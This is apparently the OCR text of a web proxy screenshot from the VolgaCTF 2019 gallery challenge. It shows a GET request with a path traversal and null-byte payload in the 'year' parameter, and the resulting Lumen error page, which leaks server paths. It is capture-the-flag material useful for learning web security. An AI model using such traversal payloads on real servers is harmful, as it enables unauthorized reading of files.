 Request
Raw Params Headers Hex
GET //api/image?year=2018/../../../../../../../../var/www/%00&img=flag HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
Exception!
Whoops, looks like something went wrong.
(1/1) ErrorException
file_exists() expects parameter 1 to be a valid path, string given
in ImagesController.php line 35
at Application->Laravel\Lumen\Concerns\{closure}(2, 'file_exists() expects parameter 1 to
be a valid path, string given',
'/var/www/apps/volga_gallery/app/Http/Controllers/ImagesController.php', 35, array('request' =>
object(Request), 'year' => '2018/../../../../../../../../var/www/' . "\0" . '', 'img' => 'flag', 'imgPath' =>
'/var/www/apps/volga_gallery/storage/app/2018/../../../../../../../../var/www/' . "\0" . '/img/flag'))
at file_exists('/var/www/apps/volga_gallery/storage/app/2018/../../../../../../../../var/www/' . "\0" .
'/img/flag')
in ImagesController.php line 35